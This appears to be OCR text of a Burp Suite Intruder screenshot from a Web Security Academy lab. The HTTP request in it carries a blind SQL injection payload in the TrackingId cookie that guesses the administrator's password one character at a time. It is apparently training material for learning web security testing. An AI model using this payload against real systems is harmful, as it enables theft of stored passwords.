 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=hgCPUZzlcAOGvZFO' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=mTQEJXmzDCRf58WkCrT51yOdgre9EqKj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search...
0 matches
Clear
1 payload position
Length: 872